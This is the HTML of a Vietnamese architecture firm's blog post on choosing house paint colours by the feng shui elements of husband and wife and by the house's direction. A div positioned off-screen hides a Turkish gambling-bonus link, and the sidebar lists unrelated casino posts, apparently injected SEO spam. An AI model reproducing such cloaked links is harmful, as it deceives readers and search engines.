	<li id="nav-menu-item-609" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nhung-du-an-nha-xanh-o2-dang-mo-ban/" class="menu-link sub-menu-link">Những dự án nhà xanh O2 đang mở bán</a></li>
	<li id="nav-menu-item-610" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nhung-du-an-nha-xanh-o2-dang-thi-cong/" class="menu-link sub-menu-link">Những dự án nhà xanh O2 đang thi công</a></li>
</ul>
</li>
<li id="nav-menu-item-456" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://o2nhaxanh.vn/vat-lieu-moi/" class="menu-link main-menu-link">Vật liệu mới</a></li>
<li id="nav-menu-item-172" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://o2nhaxanh.vn/tin-tuc/" class="menu-link main-menu-link">Tin tức</a></li>
<li id="nav-menu-item-379" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://o2nhaxanh.vn/gia-ban-nha-xanh-o2/" class="menu-link main-menu-link">Báo giá</a></li>
<li id="nav-menu-item-175" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://o2nhaxanh.vn/lien-he/" class="menu-link main-menu-link">Liên hệ</a></li>
</ul>
</div>



<header class="header clearfix">

	<div class="header__header">

		<div class="area-wrap">

			<div class="container-fluid">

				<div class="row">

					<div class="menu-icon d-xl-none d-lg-none d-md-none d-sm-block">

						<div class="menu-open menu-default-open">

							<i class="fa fa-bars"></i>

						</div>

					</div>

					
					<div class="logo col-md-2 col-sm-3 col-xs-6 col-xs-push-3 col-sm-push-0">



					<a href="https://o2nhaxanh.vn" title="Nhà Xanh O2">

						 

							<img src="https://o2nhaxanh.vn/wp-content/uploads/2022/08/oo2.png" alt="Nhà Xanh O2" class="img-responsive center-block" width="160" height="auto"/> <span style="display:none">Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng</span>

						 

					</a>

					</div>



					<div class="col-lg-8 d-lg-block d-md-none d-sm-none d-none">

						<div class="menu">

							<nav class="menu-primary visible-lg visible-md"><ul><li id="nav-menu-item-259" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://o2nhaxanh.vn/" class="menu-link main-menu-link"><i class="fa fa-home"></i></a></li>
<li id="nav-menu-item-358" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://o2nhaxanh.vn/gioi-thieu/" class="menu-link main-menu-link">Giới thiệu</a></li>
<li id="nav-menu-item-441" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an menu-item-has-children"><a href="https://o2nhaxanh.vn/tat-ca-du-an/thiet-ke-kien-truc/" class="menu-link main-menu-link">Thiết kế Kiến trúc</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-604" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-biet-thu/" class="menu-link sub-menu-link">Nhà biệt thự</a></li>
	<li id="nav-menu-item-605" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-lo-pho/" class="menu-link sub-menu-link">Nhà lô phố</a></li>
	<li id="nav-menu-item-606" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-vuon/" class="menu-link sub-menu-link">Nhà vườn</a></li>
	<li id="nav-menu-item-607" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-xanh-o2/" class="menu-link sub-menu-link">Nhà xanh O2</a></li>
</ul>
</li>
<li id="nav-menu-item-618" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://o2nhaxanh.vn/mau-nha-xanh-o2/" class="menu-link main-menu-link">Mẫu nhà xanh O2</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-608" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/mau-nha-xanh-o2-tuong-lai/" class="menu-link sub-menu-link">Mẫu nhà xanh O2 tương lai</a></li>
	<li id="nav-menu-item-609" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nhung-du-an-nha-xanh-o2-dang-mo-ban/" class="menu-link sub-menu-link">Những dự án nhà xanh O2 đang mở bán</a></li>
	<li id="nav-menu-item-610" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nhung-du-an-nha-xanh-o2-dang-thi-cong/" class="menu-link sub-menu-link">Những dự án nhà xanh O2 đang thi công</a></li>
</ul>
</li>
<li id="nav-menu-item-456" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://o2nhaxanh.vn/vat-lieu-moi/" class="menu-link main-menu-link">Vật liệu mới</a></li>
<li id="nav-menu-item-172" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://o2nhaxanh.vn/tin-tuc/" class="menu-link main-menu-link">Tin tức</a></li>
<li id="nav-menu-item-379" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://o2nhaxanh.vn/gia-ban-nha-xanh-o2/" class="menu-link main-menu-link">Báo giá</a></li>
<li id="nav-menu-item-175" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://o2nhaxanh.vn/lien-he/" class="menu-link main-menu-link">Liên hệ</a></li>
</ul></nav>
							</div>

						</div>

						<div class="col-md-2 no-gutters">	

							

							<a href="callto:0943500168">

								<div class="button-email">

									0943500168<i class="fas fa-arrow-right"></i>

									

								</div>

							</a>

							

						</div>



					</div>



				</div>

			</div>

		</div>



	</header>









<nav class="breadcrumbs" >
	<div class="container">
		<div class="breadcrumbs-text">
			<h1 class="h1-title">Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng</h1>
			<span><span><a href="https://o2nhaxanh.vn/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng</span></span>		</div>
	</div>
</nav>
<main class="single__content">
	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div class="content-all">
					<div style='position:absolute;left:-7968px;width:1059px;'><p>Türkiye’de canlı casino oyunlarının popülaritesi yıldan yıla artmaktadır, <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel deneme bonusu</a> canlı masa deneyimi sunar.</p></div>						<article class="entry-content">
							<p><span style="font-weight: 400;"><a href="https://o2nhaxanh.vn/tat-ca-du-an/thiet-ke-kien-truc/"><strong>Thiết kế kiến trúc</strong></a> nhà ở bên cạnh chú trọng đến hình khối, công năng nhà ở. Lựa chọn màu sơn nhà hợp phong thuỷ là điều mà gia chủ không được xem nhẹ. Liệu rằng, chọn màu sơn nhà theo tuổi  vợ chồng như nào tốt cho gia chủ? Mọi thông tin sẽ nhanh chóng được cập nhật đầy đủ dưới bài viết này.</span></p>
<h2><b>Lý giải chọn màu sơn nhà theo tuổi vợ chồng?</b></h2>
<p><span style="font-weight: 400;">Chọn màu sơn nhà theo tuổi vợ chồng, tuổi nào tốt hơn? Đây đang là vấn đề gây tranh cãi với nhiều người hiện nay. Liệu rằng có nên lựa chọn màu sơn theo kinh nghiệm dân gian “đàn ông xây nhà, đàn bà xây tổ ấm”? Dựa trên <a href="https://o2nhaxanh.vn/phong-thuy-nha-o/"><strong>phong thuỷ nhà ở</strong></a>, việc lựa chọn màu sơn nhà không phụ thuộc vào tuổi của vợ hay chồng.</span></p>
<figure id="attachment_2715" aria-describedby="caption-attachment-2715" style="width: 700px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-2715 size-full" src="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-7.jpg" alt="Chọn màu sơn nhà theo tuổi vợ chồng" width="700" height="438" srcset="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-7.jpg 700w, https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-7-300x188.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2715" class="wp-caption-text">Lý giải chọn màu sơn nhà theo tuổi vợ chồng</figcaption></figure>
<p><span style="font-weight: 400;">Màu sơn không những giúp cho ngôi <a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-lo-pho/"><strong>nhà lô phố</strong></a> của bạn thêm phần đẹp, lộng lẫy trang hoàng hơn. Cùng với đó, sơn nhà còn là yếu tố ảnh hưởng đến phong thuỷ, vượng khí của gia chủ. Do vậy, việc lựa chọn màu sơn có ảnh hưởng rất lớn đến công trình nhà ở của gia đình bạn.</span></p>
<p><span style="font-weight: 400;">Theo đó, lựa chọn sơn nhà không phụ thuộc vào tuổi của vợ hay tuổi chồng. Thay vào đó sơn nhà thường sẽ dựa trên cung mệnh của gia chủ. Sự lựa chọn, phối kết hợp màu sơn nhà cần có sự hài hoà giữa cung mệnh của vợ và chồng. Đối với khu vực mặt tiền, phòng khách nên ưu tiên lựa chọn màu sơn hợp mệnh với chồng. Còn với các khu vực như phòng bếp, phòng ngủ,… Bạn có thể cân nhắc lựa chọn màu sơn hợp mệnh với vợ hoặc các thành viên trong nhà. Sự phối kết hợp màu sắc cần có sự hài hoà để đảm bảo tính thẩm mỹ cho ngôi nhà của bạn.</span></p>
<h2><b>Màu sơn nhà theo mệnh chủ nhà</b></h2>
<p><span style="font-weight: 400;">Với mỗi cung mệnh sẽ có những gam màu sơn hợp phong thuỷ, mang đến may mắn, tài lộc cho gia chủ. Dưới đây sẽ là những tone màu sơn phù hợp với từng cung mệnh bạn có thể quan tâm, tham khảo thêm.</span></p>
<h3>Chọn màu sơn nhà theo tuổi vợ chồng, gia chủ mệnh Kim</h3>
<p><span style="font-weight: 400;">Gia chủ thuộc mệnh Kim, bạn nên ưu tiên lựa chọn những tone màu như màu xám, bạc, trắng, vàng kim,…. Đây là những màu sơn hợp mệnh gia chủ mệnh Kim giúp thu hút vận may, tài lộc cho gia chủ. Cùng với đó, đây cũng là những màu sắc hợp với phong cách kiến trúc hiện đại, sang trọng của ngôi nhà.</span></p>
<figure id="attachment_2709" aria-describedby="caption-attachment-2709" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2709 size-full" src="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-1.jpg" alt="Chọn màu sơn nhà theo tuổi vợ chồng" width="700" height="645" srcset="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-1.jpg 700w, https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-1-300x276.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2709" class="wp-caption-text">Gia chủ mệnh Kim nên sơn màu trắng</figcaption></figure>
<p><span style="font-weight: 400;">Trái lại, mệnh Kim khắc với mệnh Mộc, Hoả. Chính vì thế bạn không nên lựa chọn các màu như đỏ, tím, hồng, xanh lá,.… trong nhà của mình.</span></p>
<h3><b>Chọn màu sơn nhà theo tuổi vợ chồng, người mệnh Thuỷ</b></h3>
<p><span style="font-weight: 400;">Với những gia chủ mang mệnh Thuỷ bạn nên ưu tiên lựa chọn màu sơn nhà gam màu xanh dương, trắng, xanh lá cây,…. Để gia đình luôn bình an, may mắn bạn cần tránh các tone màu đỏ, hồng, vàng, tím. Đây là những màu không hợp mệnh Thuỷ dễ gây ảnh hưởng đến đường tài lộc, công danh của gia chủ.</span></p>
<figure id="attachment_2714" aria-describedby="caption-attachment-2714" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2714 size-full" src="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-6.jpg" alt="Chọn màu sơn nhà theo tuổi vợ chồng" width="700" height="467" srcset="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-6.jpg 700w, https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-6-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2714" class="wp-caption-text">Mùa sơn xanh dương hợp với gia chủ mệnh Thuỷ giúp đem lại tài lộc, may mắn cho gia đình</figcaption></figure>
<h3><b>Gia chủ mệnh Mộc nên sơn nhà màu gì?</b></h3>
<p><span style="font-weight: 400;">Gam màu xanh lá dịu nhẹ sẽ rất phù hợp cho chủ nhà mang mệnh Mộc. Và đây cũng là xu hướng xây nhà hiện nay được nhiều khách hàng lựa chọn giúp tạo ấn tượng mạnh.</span></p>
<h3><b>Màu sơn cho người thuộc mệnh Hoả</b></h3>
<p><span style="font-weight: 400;">Đỏ, tím, cam,…, đây là những tone màu tương sinh, rất tốt cho người thuộc mệnh Hoả. Lựa chọn những màu sơn này giúp thu hút nhiều may mắn, tài lộc đến với gia chủ. Cùng với đó, người mệnh Hoả nên tránh các sắc màu như xanh dương khi chọn sơn nhà.</span></p>
<h3><b>Màu sơn nhà cho người thuộc mệnh Thổ</b></h3>
<p><span style="font-weight: 400;">Là người mệnh Thổ bạn nên ưu tiên các màu sơn vàng, nâu đất, cam, tím,… Sự phối kết màu hài hoà giúp ngôi nhà thêm phần ấn tượng, tăng tính thẩm mỹ và phong thuỷ nhà ở. Cũng dựa trên thuyết ngũ hành, mệnh Thổ sẽ tương khắc với Mộc. Do vậy, bạn cần tránh sử dụng các màu sơn thuộc mệnh Mộc như xanh lá, xanh dương.</span></p>
<figure id="attachment_2708" aria-describedby="caption-attachment-2708" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2708 size-full" src="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong.jpg" alt="Chọn màu sơn nhà theo tuổi vợ chồng" width="700" height="583" srcset="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong.jpg 700w, https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-300x250.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2708" class="wp-caption-text">Sơn màu nâu đất hợp với người mệnh Thổ</figcaption></figure>
<h2><b>Ưu tiên lựa chọn màu sơn theo hướng xây nhà</b></h2>
<p><span style="font-weight: 400;">Ngoài việc tìm hiểu, chọn màu sơn nhà theo tuổi vợ chồng. Bạn nên cân nhắc chọn sơn hợp với hướng xây nhà. Theo đó, màu sơn theo hướng phong thuỷ nhà ở như sau:</span></p>
<p><span style="font-weight: 400;">Nhà xây ở hướng Đông hợp với màu xanh dương, nhà ở khu vực hướng Tây nên sơn màu trắng sữa, màu trắng. Gam màu ghi, xám phù hợp cho nhà đặt ở hướng Bắc và nhà ở hướng Nam nên chọn màu đỏ, hồng.</span></p>
<figure id="attachment_2713" aria-describedby="caption-attachment-2713" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2713 size-full" src="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-5.jpg" alt="Chọn màu sơn nhà theo tuổi vợ chồng" width="700" height="490" srcset="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-5.jpg 700w, https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-5-300x210.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2713" class="wp-caption-text">Chọn màu sơn nhà theo tuổi vợ chồng, theo hướng nhà</figcaption></figure>
<p><span style="font-weight: 400;">Bên cạnh đó, bạn cũng có thể tham khảo thêm ý kiến tư vấn đề từ kiến trúc sư có nhiều kinh nghiệm khi thiết kế <a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-xanh-o2/"><strong>nhà xanh O2</strong></a>. Tại đây, dựa vào mệnh và hướng nhà, phong cách thiết kế kiến trúc sư sẽ giúp bạn lựa chọn màu sơn phù hợp nhất.</span></p>
<h2><b>Chồng và vợ khác mệnh thì nên lựa chọn màu sơn như nào?</b></h2>
<p><span style="font-weight: 400;">Đối với những trường hợp 2 vợ chồng khác mệnh nhau, khi làm nhà nên chọn màu sơn như nào? Như đã đề cập ở trên nếu vợ và chồng khác mệnh, những khu vực mặt tiền, phòng khách của nhà bạn nên ưu tiên lựa chọn màu sơn theo mệnh chồng. Với những khu vực còn lại bạn có thể sử dụng gam màu sơn hợp mệnh với vợ.</span></p>
<figure id="attachment_2712" aria-describedby="caption-attachment-2712" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2712 size-full" src="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-4.jpg" alt="Chọn màu sơn nhà theo tuổi vợ chồng" width="700" height="933" srcset="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-4.jpg 700w, https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-4-225x300.jpg 225w" sizes="auto, (max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2712" class="wp-caption-text">Vợ chồng hai mệnh khác nhau nên chọn màu sơn gì?</figcaption></figure>
<p><span style="font-weight: 400;">Ví như chồng mệnh Kim, vợ mang mệnh Thổ đây là 2 cung mệnh hợp nhau. Vì thế, khi chọn màu sơn nhà bạn nên ưu tiên sử dụng màu trắng, ánh kim hay màu bạc.</span></p>
<p><span style="font-weight: 400;">Trên đây là một số chia sẻ xoay quanh vấn đề chọn màu sơn nhà theo tuổi vợ chồng. Hy vọng rằng những kiến thức do <a href="https://o2nhaxanh.vn/"><strong>Kiến Trúc O2</strong></a> cập nhật sẽ thật sự giúp ích cho bạn trong quá trình <a href="https://o2nhaxanh.vn/xay-nha-moi/"><strong>xây nhà mới</strong></a>. Bạn quan tâm, cần tư vấn hỗ trợ thêm về thiết kế kiến trúc nhà ở có thể liên lạc đến công ty Kiến Trúc O2 để được giải đáp thêm thông tin.</span></p>
<blockquote><p><span style="font-weight: 400;">Văn phòng: 41 thuộc đường Sử Hy Nhan, Nguyễn Du, TP Hà Tĩnh</span></p>
<p><span style="font-weight: 400;">Điện thoại: 0943500168</span></p>
<p><span style="font-weight: 400;">Fanpage:<a href="https://www.facebook.com/kientruco2"> https://www.facebook.com/kientruco2</a></span></p>
<p><span style="font-weight: 400;">Website: <a href="https://o2nhaxanh.vn/">https://o2nhaxanh.vn/</a></span></p>
<p><span style="font-weight: 400;">Email:  O2kientruc@gmail.com</span></p></blockquote>
						</article>
								<div class="tags">
					Tags:<a href="https://o2nhaxanh.vn/tag/chon-mau-son-nha-theo-tuoi-vo-chong/" rel="tag">chọn màu sơn nhà theo tuổi vợ chồng</a>,<a href="https://o2nhaxanh.vn/tag/chon-mau-son-nha-tuoi-vo-hay-chong/" rel="tag">chọn màu sơn nhà tuổi vợ hay chồng</a>,<a href="https://o2nhaxanh.vn/tag/son-nha-theo-menh/" rel="tag">sơn nhà theo mệnh</a>,				</div>
				
				<div class="cmt-area"> 
					<div class="fb-comments" data-href="https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/" data-numposts="5"  data-width="100%"></div>
				</div>				
				
			</div>
		</div>
		<div class="col-md-3">
			<div class="post-new-sibar">
				<div class="section-header widget-title">Bài viết mới</div>
										<div class="post-sibar-new">
							<div class="pns-img">
								<a href="https://o2nhaxanh.vn/qui-achete-casino/"></a>
							</div>
							<div class="pns-content">
								<a href="https://o2nhaxanh.vn/qui-achete-casino/">Qui achete casino</a>
							</div>
						</div>
											<div class="post-sibar-new">
							<div class="pns-img">
								<a href="https://o2nhaxanh.vn/30-euro-ohne-einzahlung-casino/"></a>
							</div>
							<div class="pns-content">
								<a href="https://o2nhaxanh.vn/30-euro-ohne-einzahlung-casino/">30 euro ohne einzahlung casino</a>
							</div>
						</div>
											<div class="post-sibar-new">
							<div class="pns-img">
								<a href="https://o2nhaxanh.vn/casino-borkum/"></a>
							</div>
							<div class="pns-content">
								<a href="https://o2nhaxanh.vn/casino-borkum/">Casino borkum</a>
							</div>
						</div>
											<div class="post-sibar-new">
							<div class="pns-img">
								<a href="https://o2nhaxanh.vn/bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha/"><img width="900" height="737" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha-5.jpg" class="img-fluid center-block wp-post-image" alt="Bí quyết thiết kế kiến trúc cho từng loại nhà" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha-5.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha-5-300x246.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha-5-768x629.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
							</div>
							<div class="pns-content">
								<a href="https://o2nhaxanh.vn/bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha/">Bí quyết thiết kế kiến trúc cho từng loại nhà phổ biến- Kiến thức không thể bỏ lỡ</a>
							</div>
						</div>
											<div class="post-sibar-new">
							<div class="pns-img">
								<a href="https://o2nhaxanh.vn/cach-tinh-mat-do-xay-dung/"><img width="900" height="450" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Cach-tinh-mat-do-xay-dung-2.jpg" class="img-fluid center-block wp-post-image" alt="Cách tính mật độ xây dựng" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Cach-tinh-mat-do-xay-dung-2.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Cach-tinh-mat-do-xay-dung-2-300x150.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Cach-tinh-mat-do-xay-dung-2-768x384.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
							</div>
							<div class="pns-content">
								<a href="https://o2nhaxanh.vn/cach-tinh-mat-do-xay-dung/">Cách tính mật độ xây dựng &#8211; Hướng dẫn chi tiết cho gia chủ</a>
							</div>
						</div>
											<div class="post-sibar-new">
							<div class="pns-img">
								<a href="https://o2nhaxanh.vn/kieng-ky-khi-lam-nha/"><img width="900" height="900" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3.jpg" class="img-fluid center-block wp-post-image" alt="Kiêng kỵ khi làm nhà" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3-300x300.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3-150x150.jpg 150w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Kieng-ky-khi-lam-nha-3-768x768.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
							</div>
							<div class="pns-content">
								<a href="https://o2nhaxanh.vn/kieng-ky-khi-lam-nha/">Điều kiêng kỵ khi làm nhà gia chủ lần đầu xây nhà nên tránh</a>
							</div>
						</div>
											<div class="post-sibar-new">
							<div class="pns-img">
								<a href="https://o2nhaxanh.vn/giai-phap-xay-dung-nha-nhanh-chong-2025/"><img width="900" height="600" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Giai-phap-xay-dung-nha-nhanh-chong-2025-6.jpg" class="img-fluid center-block wp-post-image" alt="Giải pháp xây dựng nhà nhanh chóng 2025" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Giai-phap-xay-dung-nha-nhanh-chong-2025-6.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Giai-phap-xay-dung-nha-nhanh-chong-2025-6-300x200.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Giai-phap-xay-dung-nha-nhanh-chong-2025-6-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
							</div>
							<div class="pns-content">
								<a href="https://o2nhaxanh.vn/giai-phap-xay-dung-nha-nhanh-chong-2025/">Giải pháp xây dựng nhà nhanh chóng 2025 &#8211; Tối ưu chi phí</a>
							</div>
						</div>
											<div class="post-sibar-new">
							<div class="pns-img">
								<a href="https://o2nhaxanh.vn/thiet-ke-nha-o-than-thien-voi-moi-truong-tai-ha-tinh/"><img width="900" height="555" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Nha-than-thien-moi-truong-tai-Ha-Tinh-5.jpg" class="img-fluid center-block wp-post-image" alt="Nhà thân thiện môi trường tại Hà Tĩnh" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Nha-than-thien-moi-truong-tai-Ha-Tinh-5.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Nha-than-thien-moi-truong-tai-Ha-Tinh-5-300x185.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Nha-than-thien-moi-truong-tai-Ha-Tinh-5-768x474.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
							</div>
							<div class="pns-content">
								<a href="https://o2nhaxanh.vn/thiet-ke-nha-o-than-thien-voi-moi-truong-tai-ha-tinh/">Xu hướng thiết kế nhà ở thân thiện với môi trường tại Hà Tĩnh</a>
							</div>
						</div>
								</div>
		</div>
	</div>
	<div class="row">
		<div class="post-related">
			<h2 class="h2-title">BÀI VIẾT LIÊN QUAN</h2>

								<div class="list-blogs">
													










<div class="project-item">



	<div class="project-item-img">



		<a href="https://o2nhaxanh.vn/bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha/"><img width="900" height="737" src="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha-5.jpg" class="img-fluid center-block wp-post-image" alt="Bí quyết thiết kế kiến trúc cho từng loại nhà" decoding="async" loading="lazy" srcset="https://o2nhaxanh.vn/wp-content/uploads/2025/02/Bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha-5.jpg 900w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha-5-300x246.jpg 300w, https://o2nhaxanh.vn/wp-content/uploads/2025/02/Bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha-5-768x629.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>



	</div>



	<div class="project-item-contain">



		<p class="type-project"></p>



		<h4><a href="https://o2nhaxanh.vn/bi-quyet-thiet-ke-kien-truc-cho-tung-loai-nha/">Bí quyết thiết kế kiến trúc cho từng loại nhà phổ biến- Kiến thức không thể bỏ lỡ</a></h4>



		<div class="item-post-more">



			<p><i class="fas fa-user-tie"></i>Chủ đầu tư: </p>



			<p><i class="fas fa-map-marker-alt"></i>Địa điểm: </p>



			<p><i class="far fa-compass"></i>S: </p>



			<p><i class="fas fa-hotel"></i>Số tầng: </p>



			<p><i class="far fa-clock"></i>Năm thực hiện: </p>



		</div>







	</div>







</div>











													










<div class="project-item">



	<div class="project-item-img">



